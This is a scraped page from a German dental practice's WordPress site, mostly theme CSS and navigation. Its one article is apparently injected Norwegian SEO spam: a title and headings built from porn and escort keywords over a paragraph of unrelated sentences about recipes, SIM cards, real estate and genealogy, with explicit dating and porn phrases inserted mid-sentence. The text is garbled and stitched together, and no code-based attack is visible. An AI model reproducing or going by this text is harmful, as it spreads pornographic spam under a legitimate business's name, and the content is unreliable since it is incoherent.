9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#ffffff;}.x-topbar .p-info a:hover{color:#959baf;}.x-topbar{background-color:rgb(150,150,150);}.x-navbar .desktop .x-nav > li:before{padding-top:46px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:#000000;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#3b70e5;}.x-btn-navbar,.x-btn-navbar:hover{color:#3b70e5;}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:#000000;}.x-navbar,.x-navbar .sub-menu{background-color:hsl(0,0%,100%) !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:hsla(0,0%,100%,0);}.x-btn-navbar.collapsed{background-color:hsla(0,0%,100%,0);}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #3b70e5;}.x-navbar .desktop .x-nav > li > a{height:100px;padding-top:46px;}.x-navbar .desktop .x-nav > li ul{top:100px;}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:100px;}.x-navbar-inner{min-height:100px;}.x-brand{margin-top:4px;font-family:"Open Sans",sans-serif;font-size:42px;font-style:normal;font-weight:400;letter-spacing:0em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:244px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Roboto",sans-serif;font-style:normal;font-weight:500;letter-spacing:0.02em;}.x-navbar .desktop .x-nav > li > a{font-size:16px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:22px;padding-right:22px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.02em;}.x-btn-navbar{margin-top:10px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:30px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}
.x-navbar .desktop .x-nav>li>a>span {padding:0 0 25px;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span {box-shadow:0 4px 0 0 #3B70E5;}.x-navbar .desktop .x-nav li>a>span:after {content:none}.x-navbar-inner {box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.desktop .sub-menu {font-size:14px;font-weight:400;padding:20px;box-shadow:rgba(0,0,0,.117647) 0 1px 3px;}.masthead-inline .x-navbar .desktop .sub-menu {left:0;right:auto;}.desktop .sub-menu li:before{top:0;height:0px}.desktop .sub-menu li:last-child:after{bottom:-1px;height:0px}.x-btn-navbar.collapsed {box-shadow:none}.x-topbar {min-height:35px;padding:3px 0}.x-topbar a:hover {color:#fff !important;text-decoration:underline}h1,.h1 {font-size:2em;margin:0;font-weight:bold}h2,.h2 {font-size:1.5em;margin:0}h3,.h3 {font-size:1.3em;margin:0}h5,.h5 {font-size:1.2em;margin:0}h6,.h6 {font-size:1.1em;margin-top:0;text-transform:none}p {line-height:1.5em;margin:1em 0}.weiss,.weiss h1,.weiss h2,.weiss p,.weiss a,.weiss a:hover{color:#fff !important}@media (max-width:767px) {h1,.h1{font-size:1.6em;letter-spacing:0}}body {font-size:14px}.x-content-band {margin:0;padding:75px 0px}.x-img {margin-bottom:0;}.x-btn,.x-btn:hover {text-shadow:none}.x-promo-image-wrap img{border:2px solid #e5e5e5}.h-landmark,.entry-title.h-landmark {letter-spacing:0}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:after {opacity:0;}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:before {opacity:0;}footer.x-colophon.top {background-color:#d5d5d5;padding:40px 0}footer.x-colophon p,footer.x-colophon.bottom a {color:#000}footer.x-colophon.top img {width:40px;height:auto;padding-right:10px}footer.x-colophon p {font-size:15px !important}footer.x-colophon.top a {padding-bottom:20px}footer h4.h-widget {font-weight:bold;font-size:20px;margin-bottom:1.5em}footer.x-colophon.bottom {padding:1% 0;border-top:1px solid #fff}footer.x-colophon.bottom a {padding:0px 12px}.box-shadow {box-shadow:rgba(0,0,0,.2) 0 1px 3px}.text-shadow {text-shadow:rgba(0,0,0,.5) 0 1px 8px;color:#fff}.agindo {color:#3b70e5}.icon {width:60px;margin-right:20px;float:left;}.icon-mehr {font-size:.8em;}.title {font-size:65px;font-weight:normal}.subtitle {font-size:22px;font-weight:400;line-height:40px}.div-line {border:3px solid #1e73be}.promo-img-padding20 img {padding:20px 0px;}.promo-img-padding2020 img {padding:20px;}@media (max-width:767px) {.x-gap {display:none}.x-content-band {padding:40px 0px}}@media (max-width:1240px) {.invisible {display:none}.mobile-invisible img {width:100%}}@media (min-width:1241px) {.mobile-invisible {display:none}.invisible {visibility:visible}}.teaser-box {padding:20px;box-shadow:rgba(0,0,0,.2)}</style></head>

<body class="post-template-default single single-post postid-6735 single-format-standard x-renew x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled x-child-theme-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive x-navbar-fixed-top-active x-v7_2_3 cornerstone-v4_2_3">

  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info">Zahnarztpraxis Dr. med. dent. Both, Frouardplatz 16, 53797 Lohmar
   •   Telefon:  02246 - 913191
   •   info@zahnheilkunde-lohmar.de</p>
            <div class="x-social-global"></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="http://www.zahnheilkunde-lohmar.de/" class="x-brand img">
  <img src="//www.zahnheilkunde-lohmar.de/wp-content/uploads/logo_neu_01_2025_555.jpg" alt="Zahnheilkunde Lohmar"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li id="menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li id="menu-item-4035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li id="menu-item-4045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

  </header>

    
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

                      
              <h1 class="h-landmark"><span>Aktuelles</span></h1>

                      
          </div>

          
          
        </div>
      </div>
    </header>

  
  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-6735" class="post-6735 post type-post status-publish format-standard hentry category-uncategorized no-post-thumbnail">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">Celebrity porn tube sex med kjendis asiatiske damer eskorte i moss</h1>
    </header>        


<div class="entry-content content">


  <h3>India gratis datingside thai dating nettsteder nz</h3>
<p>Dannes en relativt fast praksis i et område som stemmer med det som anses rimelig og fornuftig, taler dette for at det foreligger en sedvane. Skoleskilt Stort og fint skilt er nå satt opp på IKS. Forbudet mot å røyke på offentlige plasser gjør det ubehagelig å stå ute i kulden å røyke. Jeg skal ikke problematisere alkohol og barn for mye, men det milf stavanger dating facebook ikke til å stikke under en stol at mange familier ville hatt nytte av å redusere, eller rett og slett kutte, inntaket. Ring oss på telefon 05015 (fra utland +47 386 03 200) for å sperre ditt SIM-kort. Hjem WAA Ultra Orange Mud Sykkel BikeFit/tilpasning Om oss More Hjem Dirt Unit Trucker. Den tok vi med oss i forbifarten. Det er godt med parkeringsplasser og lett adgang til bryggene. So z.B. auf der letzten Fahrt im Januar, als alle Strassen vereist waren. Den robuste Fotoplaten er vannfast, slik at den adult escort sites gratis online dating kan henge utendørs. Det må endres før større skade skjer. Et væmmeligt dyr, den abekat! Vi sender brev til Birgitta for å få tidsperspektiv og økonomisk perspektiv på det hele. Pasientens primærkontakt skal dra hjem til venninnen og treffe pasienten der. Når det er snakk om ny teknologi er lovnadene om gull og grønne skoger aldri langt bak. Området ble lagt til UNESCOs verdensarvsliste i 1979. Etter gudstenesta vert det grilling. Informasjon fra dette verktøyet utleveres ikke fra Mikaelskoret til andre aktører. Det ble igangsatt et reformprogram for bedre styring og mer ansvarlig bruk av offentlige midler. Vi gjorde dette ved å trekke ut «elementer med brudd» per testregel. Hun var svært bevisst i sine rollevalg, og la opp den stemmefaglige progresjonen på en sunn og intelligent måte. Oppskrift på vaflar som også er utan mjølk finn…  Kjempefornøyd Gjennomførte full bukplastikk august 2017, er kjempefornøyd med hele prosessen. Masonite I-bjelke har unike egenskaper og muligheter, den er miljøvennlig, sterk, energieffektiv, rett og stabil, har minimal krymp, lav vekt og man kan lage store hull i steget. Litt senere loset hun oss inn i en lun vik nord for enda en holme. Fristen for å melde mangel er 7 dager etter sex ålesund singel i trondheim av varen. Er du usikker på om det er noe feil med varen? Hun klarte ikke å forklare hvordan hudfargen hadde forandret Amerika, men seerne hjemme kunne høre på tonefallet i Dayan stemme at det må ha vært en god forandring. Da de tre unge mennene så henne i live, ville de alle tre gifte seg med henne. Ha hasselnøttenen i en kraftig blender eller foodprosessor og knus til de begynner å slippe olje/blir kornete/grøtete i konsistensen. Det skal bygges flere boliger i og nær sentrum, studentene får sitt eget område med studentboliger tett inntil campus, og ikke minst blir det åpning av ny E-134 neste høst. Halle ble født i 1855 i Pestua Halle Todalen og døde i 1860 i Pestua Halle Todalen 5 år gammel. 1841. En av tre real massage with sex sexbabes med søvnproblemer her til lands. Regjerende seriemester og generelt høge på seg sjølve. Vottene er testet i 20-25 minusgrader og de som testet var godt fornøyd med resultatet. Kommunen benyttet øyenklinikken i overgangstiden til gamlehjem. Eiendomsmeglertjenestene vil Les mer om Rammeavtale med Trondheim kommune Vi har flyttet Norion Næringsmegling har flyttet inn i nye lokaler på Nyhavna. Det gjorde at vi kunne planlegge salget i detalj. For utarbeiding av enkelt testament gjeld ein fastpris på kr 4 000 eks celebrity porn tube sex med kjendis kr. De beste løsningene Enten du driver blogg, nettbutikk eller bare en luksus escorte free chat porno informasjonsside med kontaktskjema så bør du absolutt ha et SSL-sertifikat.</p>
<h3>Granny sex videos free 3d porn</h3>
